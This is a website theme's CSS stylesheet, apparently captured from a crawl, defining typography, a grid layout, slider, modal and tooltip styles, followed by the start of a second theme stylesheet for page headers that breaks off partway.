*, *:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

html { font-size: 62.5%; }

body { background: white; font-family: "Source Sans Pro", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-weight: normal; font-style: normal; font-size: 14px; line-height: 1; color: #4f5559; position: relative; -webkit-font-smoothing: antialiased; }

div, p {
    line-height: 1.3;
}

dfn {
    text-decoration: none;
    font-style: normal;
    border-bottom: 1px dotted;
}

/* Links ---------------------- */
a img { border: none; }

a { color: #36bae2; text-decoration: none; line-height: inherit; }

a:hover { color: #ff6565; }

a:focus { color: #ff6565; }

p a, p a:visited { line-height: inherit; }


/* Misc ---------------------- */
.left { float: left; }

.right { float: right; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.hide { display: none; }

.hide-override { display: none !important; }

.highlight { background: #ff6565; padding: 0 7px; color: #fff }

#googlemap img, object, embed { max-width: none; }

#map_canvas embed { max-width: none; }

#map_canvas img { max-width: none; }

#map_canvas object { max-width: none; }

/* Reset for strange margins by default on <figure> elements */
figure { margin: 0; }

/* Base Type Styles Using Modular Scale ---------------------- */
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; font-size: 14px; direction: ltr; }

p { font-family: inherit; font-weight: inherit; font-size: inherit; line-height: 1.6; margin-bottom: .8em}
p.lead { font-size: 17.5px; line-height: 1.6; margin-bottom: 17px; }

p.cl {    margin: 0; }

h1, h2, h3, h4, h5, h6 { font-family: "Source Sans Pro", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-weight: normal; font-style: normal; line-height: 1.1; margin-bottom: 14px; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-size: 70%; line-height: 0; }

h1 { font-size: 24px; }

h2 { font-size: 1.42em; font-weight: 600; color: #212121 }

h3 { font-size: 18px; color: #2b2b2b; }

h4 { font-size: 18px; margin-bottom: 8px}

h5 { font-size: 17px; font-weight: bold;  margin: 0 0 1.2em 0}

h6 { font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 300; text-transform: uppercase; color: #636363; }

.module h6 {
    color: inherit;
}

.block-title {
    font-size: 18px; color: #2b2b2b; font-weight: 600;
}
/*
.subtitle {
    font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-size: 12px; color: #7a7f80; font-weight: 300; text-transform: uppercase;
}
*/
.box-name {
    color: #484c4d;
    font-size: 16px;
    font-weight: 900;
}
.box-name a, .box-name a:hover {
    color: inherit;
}

.dopinfo a {
    color: inherit;
}
.dopinfo {
    opacity: .8;
    text-transform: uppercase;
    font-size: 12px;
}

.dopinfo a:hover, .entry-meta .author a {
    opacity: 1;
}

.entry-meta.dopinfo {
    text-transform: uppercase;
    font-size: 12px;
    padding-top: 3px;
}


h1.page-title {
    font-size: 23px;
    line-height: 1;
    margin: 0;
    font-weight: 400;
}


h2.text-box {
    margin: 0 0 5px 0 ;
    padding-top: 15px;
}


h3 {
    margin: 0;
    font-weight: 600;
}

h4, .quoteCite .quote-author {
    margin-top: 0;
    font-weight: 600;
    font-size: 18px;
}

.quoteCite .quote-sub {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-size: 12px;
    font-weight: 300;
    margin: 0;
    line-height: 1.3;
    text-transform: uppercase;
}


::-webkit-input-placeholder {
    font-style: normal;
    font-weight: 400;
}
:-moz-placeholder {
    font-style: normal;
    font-weight: 400;
}

hr {
    border: solid #f1f1f1;
    border-width: 1px 0 0;
    clear: both;
    margin: 10px 0 10px;
    height: 0;
}

address {
    font-style: normal;
}

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 70%; line-height: inherit; }

.normal {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
}

code, pre {
    color: #333;
    font: 11px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans Mono",monospace;
    word-break: break-all;
    word-wrap: break-word;
}
code {
    background: none;
}

pre {
    margin: 15px 0;
    background-color: #f4f4f4;
    border: 1px solid #c7c7c7;
    display: block;
    line-height: 19px;
    overflow: visible;
    overflow-y: hidden;
    padding: 0 0 0 4px;
}

/* Tables ---------------------- */
table { background: #fff; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; margin: 0 0 18px; border: 1px solid #ddd; }

table thead, table tfoot { background: #f5f5f5; }

table thead tr th, table tfoot tr th, table tbody tr td, table tr td, table tfoot tr td { display: table-cell; font-size: 14px; line-height: 18px; text-align: left; }

table thead tr th, table tfoot tr td { padding: 8px 10px 9px; font-size: 14px; font-weight: bold; color: #222; }

table thead tr th:first-child, table tfoot tr td:first-child { border-left: none; }

table thead tr th:last-child, table tfoot tr td:last-child { border-right: none; }

table tbody tr.even, table tbody tr.alt { background: #f9f9f9; }

table tbody tr:nth-child(even) { background: #f9f9f9; }

table tbody tr td { color: #333; padding: 9px 10px; vertical-align: top; border: none; }
table {
    width: 100%;
}



/* -----------------------------------------
   Additional plugins styling
----------------------------------------- */
.entry-content-asset{
    position: relative !important;
    padding-bottom: 56.25% !important;
    padding-top: 30px !important;
    height: 0 !important;
    overflow: hidden !important;
}
.video-js {
    max-width: 100%;
}

.entry-content-asset iframe,
.entry-content-asset object,
.entry-content-asset embed {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
}

/* Lists ---------------------- */
ul, dl{ font-size: 14px; line-height: 1.6; margin-bottom: 17px; list-style-position: inside; list-style-image: url("../img/li-marker.gif");}
.widget .textwidget li { padding-left:38px; background: url("../img/li-marker.gif") 8px 12px no-repeat;}
ul li ul, ul li ol { margin-left: 20px; margin-bottom: 0; }
ol { margin-left: 20px; }
ol li ul, ol li ol { margin-left: 20px; margin-bottom: 0; }

/* Blockquotes ---------------------- */
blockquote, blockquote p { font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; line-height: 1.5; font-size: 17px; font-style: italic; font-weight: 300;}

blockquote {
    margin: 0;
    border: 0;
    padding: 25px 45px 18px 95px;
    background: #f8f8f8;
    list-style: none;
    position: relative;
    overflow: hidden;
}
blockquote:before {
    content: '\201C';
    position: absolute;
    left:24px;
    top: 55px;
    font: 116px/40px Tahoma;
    color: #36bae2;
}
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #222222; border-bottom: 1px solid #dddddd; cursor: help; }

abbr { text-transform: none; }



/* -----------------------------------------
   Additional theme styles
----------------------------------------- */

.al-right {
    text-align: right;
}
.al-right .button, .al-right .icon {
    float: right;
    margin-left: 35px;
}
.al-left {
    text-align: left;
}
.al-left .button, .al-left .icon  {
    float: left;
    margin-right: 35px;
}
.al-center {
    text-align: center;
}
.al-center .button, .al-center .icon {
    float: none;
    margin: 0 auto 10px auto;
}
.cl {
    clear: both;
}
.ovh {
    overflow:hidden;
}

/* Print styles.  Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com)
*/
.print-only { display: none !important; }


/* Requires globals.css */
/* Standard Forms ---------------------- */

.row form .row { margin: 0 -6px; }
.row form .row .column, .row form .row .columns { padding: 0 6px; }
.row form .row.collapse { margin: 0; }
.row form .row.collapse .column, .row form .row.collapse .columns { padding: 0; }

label { display: inline-block; font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-size: 14px; cursor: pointer; font-weight: 300; margin-bottom: 3px; }
label.right { float: none; text-align: right; }
label.inline { line-height: 32px; margin: 0 0 12px 0; }

.prefix, .postfix { display: block; position: relative; z-index: 2; text-align: center; width: 100%; padding-top: 0; padding-bottom: 0; height: 32px; line-height: 31px; }

a.button.prefix, a.button.postfix { padding-left: 0; padding-right: 0; text-align: center; }

span.prefix, span.postfix { background: #f2f2f2; border: 1px solid #cccccc; }

.prefix { left: 2px; -moz-border-radius-topleft: 2px; -webkit-border-top-left-radius: 2px; border-top-left-radius: 2px; -moz-border-radius-bottomleft: 2px; -webkit-border-bottom-left-radius: 2px; border-bottom-left-radius: 2px; overflow: hidden; }

.postfix { right: 2px; -moz-border-radius-topright: 2px; -webkit-border-top-right-radius: 2px; border-top-right-radius: 2px; -moz-border-radius-bottomright: 2px; -webkit-border-bottom-right-radius: 2px; border-bottom-right-radius: 2px; }

input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea { background-color: white; font-family: inherit; border: 1px solid #dfdfdf; color: inherit; display: block; font-size: 14px; margin: 0 0 13px 0; padding: 7px 7px 7px 15px; height: 34px; width: 100%;  }
input[type="text"].oversize, input[type="password"].oversize, input[type="date"].oversize, input[type="datetime"].oversize, input[type="email"].oversize, input[type="number"].oversize, input[type="search"].oversize, input[type="tel"].oversize, input[type="time"].oversize, input[type="url"].oversize, textarea.oversize { font-size: 17px; padding: 4px 6px; }
input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, textarea:focus { background: #fafafa; border-color: #b3b3b3; }
input[type="text"][disabled], input[type="password"][disabled], input[type="date"][disabled], input[type="datetime"][disabled], input[type="email"][disabled], input[type="number"][disabled], input[type="search"][disabled], input[type="tel"][disabled], input[type="time"][disabled], input[type="url"][disabled], textarea[disabled] { background-color: #ddd; }

textarea { height: auto; }

input:focus, textarea:focus { outline: none; }

select { width: 100%; }

/* Fieldsets */
fieldset { border: solid 1px #dddddd; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; padding: 12px; margin: 18px 0; }
fieldset legend { font-weight: bold; background: white; padding: 0 3px; margin: 0; margin-left: -3px; }

/* Errors */
.error input, input.error, .error textarea, textarea.error, .error input:focus, input.error:focus, .error textarea:focus, textarea.error:focus { border-color: #ff6565; background-color: rgba(255, 101, 101, 0.1); }

.error input:focus, input.error:focus, .error textarea:focus, textarea.error:focus { outline-color: #fffefe; }

.error label, label.error { color: #ff6565; }

.error small, small.error { display: block; padding: 6px 4px; margin-top: -13px; margin-bottom: 12px; background: #ff6565; color: #fff; font-size: 12px; font-weight: bold; -moz-border-radius-bottomleft: 2px; -webkit-border-bottom-left-radius: 2px; border-bottom-left-radius: 2px; -moz-border-radius-bottomright: 2px; -webkit-border-bottom-right-radius: 2px; border-bottom-right-radius: 2px; }

/* Correct FF custom dropdown height */
@-moz-document url-prefix() { form.custom div.custom.dropdown a.selector { height: 28px; } }

.lt-ie9 form.custom div.custom.dropdown a.selector { height: 28px; }

/* The Grid ---------------------- */
.row { width: 1200px; max-width: 100%; min-width: 768px; margin: 0 auto; position: relative; }
.row .row { width: auto; max-width: none; min-width: 0; margin: 0 -10px; }
.row.collapse .column, .row.collapse .columns { padding: 0; }
.row .row { width: auto; max-width: none; min-width: 0; margin: 0 -10px; }
.row .row.collapse { margin: 0; }

ul.row {
    list-style: none;
}

.custom-three {
    width: 13%;
}
.custom-ten {
    width: 87%;
    padding-right: 12% !important;
}

.column, .columns { float: left; min-height: 1px; padding: 0 10px; position: relative; }
.column.centered, .columns.centered { float: none; margin: 0 auto; }

/*[class*="column"] + [class*="column"]:last-child { float: right; }*/

[class*="column"] + [class*="column"].end { float: left; }

.one, .row .one { width: 8.33333%; }

.two, .row .two { width: 16.66667%; }

.three, .row .three { width: 25%; }

.four, .row .four { width: 33.33333%; }

.five, .row .five { width: 41.66667%; }

.six, .row .six { width: 50%; }

.seven, .row .seven { width: 58.33333%; }

.eight, .row .eight { width: 66.66667%; }

.nine, .row .nine { width: 75%; }

.ten, .row .ten { width: 83.33333%; }

.eleven, .row .eleven { width: 91.66667%; }

.twelve, .row .twelve { width: 100%; }

.row .offset-by-one { margin-left: 8.33333%; }

.row .offset-by-two { margin-left: 16.66667%; }

.row .offset-by-three { margin-left: 25%; }

.row .offset-by-four { margin-left: 33.33333%; }

.row .offset-by-five { margin-left: 41.66667%; }

.row .offset-by-six { margin-left: 50%; }

.row .offset-by-seven { margin-left: 58.33333%; }

.row .offset-by-eight { margin-left: 66.66667%; }

.row .offset-by-nine { margin-left: 75%; }

.row .offset-by-ten { margin-left: 83.33333%; }

.push-two { left: 16.66667%; }

.pull-two { right: 16.66667%; }

.push-three { left: 25%; }

.pull-three { right: 25%; }

.push-four { left: 33.33333%; }

.pull-four { right: 33.33333%; }

.push-five { left: 41.66667%; }

.pull-five { right: 41.66667%; }

.push-six { left: 50%; }

.pull-six { right: 50%; }

.push-seven { left: 58.33333%; }

.pull-seven { right: 58.33333%; }

.push-eight { left: 66.66667%; }

.pull-eight { right: 66.66667%; }

.push-nine { left: 75%; }

.pull-nine { right: 75%; }

.push-ten { left: 83.33333%; }

.pull-ten { right: 83.33333%; }

img { height: auto; line-height: 1; font-size: 0 }

img, object, embed { max-width: 100%; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, .map_canvas img, .map-widget img, #map img { max-width: none!important; }

/* Nicolas Gallagher's micro clearfix */
.row, .clearfix { *zoom: 1; }
.row:before, .row:after, .clearfix:before, .clearfix:after { content: " "; display: table; }
.row:after, .clearfix:after { clear: both; }

/* Block Grids ---------------------- */
/* These are 2-up, 3-up, 4-up and 5-up ULs, suited
for repeating blocks of content. Add 'mobile' to
them to switch them just like the layout grid
(one item per line) on phones

For IE7/8 compatibility block-grid items need to be
the same height. You can optionally uncomment the
lines below to support arbitrary height, but know
that IE7/8 do not support :nth-child.
-------------------------------------------------- */
.block-grid { display: block; overflow: hidden; padding: 0; }
.block-grid > li { display: block; height: auto; float: left; }
.block-grid.one-up { margin: 0; }
.block-grid.one-up > li { width: 100%; padding: 0 0 15px; }
.block-grid.two-up { margin: 0 -15px; }
.block-grid.two-up > li { width: 50%; padding: 0 15px 15px; }
.block-grid.two-up > li:nth-child(2n+1) { clear: both; }
.block-grid.three-up { margin: 0 -12px; }
.block-grid.three-up > li { width: 33.33333%; padding: 0 12px 12px; }
.block-grid.three-up > li:nth-child(3n+1) { clear: both; }
.block-grid.four-up { margin: 0 -10px; }
.block-grid.four-up > li { width: 25%; padding: 0 10px 10px; }
.block-grid.four-up > li:nth-child(4n+1) { clear: both; }
.block-grid.five-up { margin: 0 -8px; }
.block-grid.five-up > li { width: 20%; padding: 0 8px 8px; }
.block-grid.five-up > li:nth-child(5n+1) { clear: both; }
.block-grid.six-up { margin: 0 -8px; }
.block-grid.six-up > li { width: 16.66667%; padding: 0 8px 8px; }
.block-grid.six-up > li:nth-child(6n+1) { clear: both; }
.block-grid.seven-up { margin: 0 -8px; }
.block-grid.seven-up > li { width: 14.28571%; padding: 0 8px 8px; }
.block-grid.seven-up > li:nth-child(7n+1) { clear: both; }
.block-grid.eight-up { margin: 0 -8px; }
.block-grid.eight-up > li { width: 12.5%; padding: 0 8px 8px; }
.block-grid.eight-up > li:nth-child(8n+1) { clear: both; }
.block-grid.nine-up { margin: 0 -8px; }
.block-grid.nine-up > li { width: 11.11111%; padding: 0 8px 8px; }
.block-grid.nine-up > li:nth-child(9n+1) { clear: both; }
.block-grid.ten-up { margin: 0 -8px; }
.block-grid.ten-up > li { width: 10%; padding: 0 8px 8px; }
.block-grid.ten-up > li:nth-child(10n+1) { clear: both; }
.block-grid.eleven-up { margin: 0 -8px; }
.block-grid.eleven-up > li { width: 9.09091%; padding: 0 8px 8px; }
.block-grid.eleven-up > li:nth-child(11n+1) { clear: both; }
.block-grid.twelve-up { margin: 0 -8px; }
.block-grid.twelve-up > li { width: 8.33333%; padding: 0 8px 8px; }
.block-grid.twelve-up > li:nth-child(12n+1) { clear: both; }

/* CSS for jQuery Orbit Plugin 1.4.0 Maintained for Foundation. foundation.zurb.com Free to use under the MIT license. http://www.opensource.org/licenses/mit-license.php
*/
/* Container ---------------------- */
.orbit-wrapper { width: 1px; height: 1px; position: relative; }

.orbit { width: 1px; height: 1px; position: relative; overflow: hidden; margin-bottom: 17px; }
.orbit.with-bullets { margin-bottom: 40px; }
.orbit .orbit-slide { max-width: 100%; position: absolute; top: 0; left: 0; }
.orbit a.orbit-slide { border: none; line-height: 0; display: none; }
.orbit div.orbit-slide { width: 100%; height: 100%; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0); opacity: 0; }

/* Note: If your slider only uses content or anchors, you're going to want to put the width and height declarations on the ".orbit>div" and "div.orbit>a" tags in addition to just the .orbit-wrapper */
/* Timer ---------------------- */
.orbit-wrapper .timer { width: 40px; height: 40px; overflow: hidden; position: absolute; top: 10px; right: 10px; opacity: .6; cursor: pointer; z-index: 31; }
.orbit-wrapper span.rotator { display: block; width: 40px; height: 40px; position: absolute; top: 0; left: -20px; background: url('../images/foundation/orbit/rotator-black.png') no-repeat; z-index: 3; }
.orbit-wrapper span.rotator.move { left: 0; }
.orbit-wrapper span.mask { display: block; width: 20px; height: 40px; position: absolute; top: 0; right: 0; z-index: 2; overflow: hidden; }
.orbit-wrapper span.mask.move { width: 40px; left: 0; background: url('../images/foundation/orbit/timer-black.png') repeat 0 0; }
.orbit-wrapper span.pause { display: block; width: 40px; height: 40px; position: absolute; top: 0; left: 0; background: url('../images/foundation/orbit/pause-black.png') no-repeat; z-index: 4; opacity: 0; }
.orbit-wrapper span.pause.active { background: url('../images/foundation/orbit/pause-black.png') no-repeat 0 -40px; }
.orbit-wrapper .timer:hover span.pause, .orbit-wrapper .timer:focus span.pause, .orbit-wrapper span.pause.active { opacity: 1; }

/* Captions ---------------------- */
.orbit-caption { display: none; font-family: inherit; }
.orbit-wrapper .orbit-caption { background: black; background: rgba(0, 0, 0, 0.6); z-index: 30; color: white; text-align: center; padding: 7px 0; font-size: 13px; position: absolute; right: 0; bottom: 0; width: 100%; }

/* Directional Nav ---------------------- */
.orbit-wrapper .slider-nav { display: block; }
.orbit-wrapper .slider-nav span { width: 39px; height: 50px; text-indent: -9999px; position: absolute; z-index: 30; top: 50%; margin-top: -25px; cursor: pointer; }
.orbit-wrapper .slider-nav span.right { background: url('../images/foundation/orbit/right-arrow.png'); background-size: 100%; right: 0; }
.orbit-wrapper .slider-nav span.left { background: url('../images/foundation/orbit/left-arrow.png'); background-size: 100%; left: 0; }

.lt-ie9 .orbit-wrapper .slider-nav span.right { background: url('../images/foundation/orbit/right-arrow-small.png'); }
.lt-ie9 .orbit-wrapper .slider-nav span.left { background: url('../images/foundation/orbit/left-arrow-small.png'); }

/* Bullet Nav ---------------------- */
ul.orbit-bullets { position: absolute; z-index: 30; list-style: none; bottom: -40px; left: 50%; margin-left: -50px; padding: 0; }
ul.orbit-bullets li { float: left; margin-left: 5px; cursor: pointer; color: #999999; text-indent: -9999px; background: url('../images/foundation/orbit/bullets.jpg') no-repeat 4px 0; width: 13px; height: 12px; overflow: hidden; }
ul.orbit-bullets li.active { color: #222222; background-position: -8px 0; }
ul.orbit-bullets li.has-thumb { background: none; width: 100px; height: 75px; }
ul.orbit-bullets li.active.has-thumb { background-position: 0 0; border-top: 2px solid black; }

/* Orbit Slide Counter */
.orbit-slide-counter { position: absolute; bottom: 0; z-index: 99; background: rgba(0, 0, 0, 0.7); color: white; padding: 5px; }

/* Fluid Layout ---------------------- */
.orbit img.fluid-placeholder { visibility: hidden; position: static; display: block; width: 100%; }

.orbit, .orbit-wrapper { width: 100% !important; }

/* Correct timer in IE */
.lt-ie9 .timer { display: none !important; }

.lt-ie9 .orbit-caption { background: black; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000,endColorstr=#99000000); zoom: 1; }

@media only screen and (max-width: 767px) { .orbit.orbit-stack-on-small img.fluid-placeholder { visibility: visible; }
  .orbit.orbit-stack-on-small .orbit-slide { position: static; margin-bottom: 10px; } }
/* CSS for jQuery Reveal Plugin Maintained for Foundation. foundation.zurb.com Free to use under the MIT license. http://www.opensource.org/licenses/mit-license.php */
/* Reveal Modals ---------------------- */
.reveal-modal-bg { position: fixed; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, 0.45); z-index: 40; display: none; top: 0; left: 0; }

.reveal-modal { background: #fff; visibility: hidden; display: none; top: 100px; left: 50%; margin-left: -20px; width: 520px; position: absolute; z-index: 41; padding: 30px; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); }
.reveal-modal .close-reveal-modal:not(.button) { font-size: 22px; font-size: 2.2rem; line-height: .5; position: absolute; top: 8px; right: 11px; color: #aaa; text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.6); font-weight: bold; cursor: pointer; }
.reveal-modal.small { width: 30%; margin-left: -15%; }
.reveal-modal.medium { width: 40%; margin-left: -20%; }
.reveal-modal.large { width: 60%; margin-left: -30%; }
.reveal-modal.xlarge { width: 70%; margin-left: -35%; }
.reveal-modal.expand { width: 90%; margin-left: -45%; }
.reveal-modal .row { min-width: 0; margin-bottom: 10px; }
.reveal-modal > :first-child { margin-top: 0; }
.reveal-modal > :last-child { margin-bottom: 0; }


.clearing-blackout { background: black; background: rgba(0, 0, 0, 0.8); position: fixed; width: 100%; height: 100%; top: 0; left: 0; z-index: 999; }
.clearing-blackout .clearing-close { display: block; }

.clearing-container { position: relative; z-index: 999; height: 100%; overflow: hidden; }

.visible-img { height: 75%; position: relative; }
.visible-img img { position: absolute; left: 50%; top: 50%; margin-left: -50%; max-height: 100%; max-width: 100%; }
.visible-img .clearing-caption { color: white; margin-bottom: 0; text-align: center; position: absolute; bottom: 0; background: black; background: rgba(0, 0, 0, 0.7); width: 100%; padding: 10px 100px; }

.clearing-close { z-index: 999; position: absolute; top: 10px; right: 20px; font-size: 30px; line-height: 1; color: white; display: none; }
.clearing-close:hover, .clearing-close:focus { color: #ccc; }

.clearing-main-left, .clearing-main-right { position: absolute; top: 50%; margin-top: -16px; }

.clearing-main-left.disabled, .clearing-main-right.disabled { opacity: 0.5; }

.clearing-main-left:active, .clearing-main-right:active { margin-top: -15px; }

.clearing-main-left { left: 10px; content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent white transparent transparent; }

.clearing-main-right { right: 10px; content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent transparent transparent white; }

ul[data-clearing].block-grid.three-up > li:nth-child(3n+1) { clear: none; }

ul[data-clearing] li { cursor: pointer; display: block; }
ul[data-clearing] li.clearing-feature ~ li { display: none; }

.clearing-assembled .clearing-container .carousel { background: black; background: rgba(0, 0, 0, 0.75); height: 150px; margin-top: 5px; }
.clearing-assembled .clearing-container .visible-img { background: black; background: rgba(0, 0, 0, 0.75); overflow: hidden; }
.clearing-assembled .clearing-container ul[data-clearing] { z-index: 999; width: 200%; height: 100%; margin-left: 0; position: relative; left: 0; }
.clearing-assembled .clearing-container ul[data-clearing] li { display: block; width: 175px; height: inherit; padding: 0; float: left; overflow: hidden; background: #222; margin-right: 1px; position: relative; }
.clearing-assembled .clearing-container ul[data-clearing] li.fix-height img { min-height: 100%; height: 100%; max-width: none; }
.clearing-assembled .clearing-container ul[data-clearing] li img { cursor: pointer !important; min-width: 100% !important; }
.clearing-assembled .clearing-container ul[data-clearing] li.visible { border-top: 4px solid white; }

/* Overrides clear:both; when using block-grid with Clearing. Also overrided .th styling when Clearing is open */
ul.block-grid[data-clearing] { overflow: visible; }

.clearing-blackout ul.block-grid[data-clearing].two-up > li:nth-child(2n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].three-up > li:nth-child(3n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].four-up > li:nth-child(4n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].five-up > li:nth-child(5n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].six-up > li:nth-child(6n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].seven-up > li:nth-child(7n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].eight-up > li:nth-child(8n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].nine-up > li:nth-child(9n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].ten-up > li:nth-child(10n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].eleven-up > li:nth-child(11n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].twelve-up > li:nth-child(12n+1) { clear: none; }
.clearing-blackout .th img { border: none; -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); -moz-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
.clearing-blackout:hover img, .clearing-blackout:focus img { -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); -moz-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); }


/*
additional styling
*/

.padding-top-90 {
    padding-top: 90px;
}
.padding-top-90 h6 {
    color: inherit;
}
.near-footer {
    position: relative;
    margin-bottom: -50px;
    padding-bottom: 40px;
}
.padding-top-53 {
    padding-top: 53px;
}
.padding-top-34 {
    padding-top: 34px;
}
#header .header-wrap.fixed #logo .for-panel {
    top: -15px;
    position: relative;
}

.page-template-page-contacts-php .mvb_container > section {
    border: none;
}
.page-template-page-contacts-php .team_member_box .avatar {
    margin-bottom: 25px;
    float: left;
    margin-right: 20px;
}
.page-id-3365 .mvb_container, .page-id-902 .mvb_container
{border-top: 1px solid #EAEAEA;}

.to-bottom-attached {
    position: relative; bottom: -47px;
}

.promo-row h2 {
    font-size: 21px;
    margin-bottom: 10px !important;
}


.tooltip {
    display: none;
    background: #000;
    background: rgba(0, 0, 0, 0.85);
    position: absolute;
    color: #fff;
    font-weight: bold;
    font-size: 12px;
    padding: 5px 15px;
    z-index: 999;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    line-height: normal
}

.tooltip > .nub {
    display: block;
    width: 0;
    height: 0;
    border: solid 5px;
    border-color: transparent transparent #000 transparent;
    border-color: transparent transparent rgba(0, 0, 0, 0.85) transparent;
    position: absolute;
    top: -10px;
    left: 10px
}

.tooltip.tip-override > .nub {
    border-color: transparent transparent #000 transparent !important;
    border-color: transparent transparent rgba(0, 0, 0, 0.85) transparent !important;
    top: -10px !important
}

.tooltip.tip-top > .nub, .tooltip.tip-centered-top > .nub {
    border-color: #000 transparent transparent transparent;
    border-color: rgba(0, 0, 0, 0.85) transparent transparent transparent;
    top: auto;
    bottom: -10px
}

.tooltip.tip-left, .tooltip.tip-right {
    float: none !important
}

.tooltip.tip-left > .nub {
    border-color: transparent transparent transparent #000;
    border-color: transparent transparent transparent rgba(0, 0, 0, 0.85);
    right: -10px;
    left: auto
}

.tooltip.tip-right > .nub {
    border-color: transparent #000 transparent transparent;
    border-color: transparent rgba(0, 0, 0, 0.85) transparent transparent;
    right: auto;
    left: -10px
}

.tooltip.noradius {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0
}

.has-tip {cursor: pointer}

--- FILE ---
content_type: text/css
request_url: https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/app.css
body_size: 108160
content:
/* -----------------------------------------
   Header
----------------------------------------- */
#logo {
	float: left;
	padding: 75px 0 0; }

#header .header-wrap #logo .for-panel {
	max-height: 100%;
	-webkit-transition: max-height 0.5s ease-in-out;
	-moz-transition: max-height 0.5s ease-in-out;
	transition: max-height 0.5s ease-in-out;
	display: none; }
#header .header-wrap.fixed {
	/* Initially we don't want any height, and we want the contents to be hidden */
	height: 55px;
	width: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 999;
	background: #fff; }
#header .header-wrap.fixed .menu-tile {
	opacity: 0;
	display: none; }
#header .header-wrap.fixed .main-menu-item {
	width: auto;
	margin-left: 30px;
	-webkit-animation-duration: .4s;
	-webkit-animation-name: fadeInFromNone;
	-webkit-animation-transition: ease-in; }
#header .header-wrap.fixed .tiled-menu {
	padding-top: 10px; }
#header .header-wrap.fixed #logo {
	-webkit-animation-duration: .4s;
	-webkit-animation-name: fadeInFromNone;
	-webkit-animation-transition: ease-in;
	padding-top: 0; }
#header .header-wrap.fixed #logo img {
	display: none; }
#header .header-wrap.fixed #logo .for-panel {
	display: block;
	max-height: 40px;
	margin-top: 20px; }

body.admin-bar #header .header-wrap.fixed {
	top: 28px; }

@-webkit-keyframes fadeInFromNone {
	0% {
		display: none;
		opacity: 0; }

	1% {
		display: block;
		opacity: 0; }

	100% {
		display: block;
		opacity: 1; } }

/* -----------------------------------------
   Top Panel
----------------------------------------- */
#top-panel {
	position: relative;
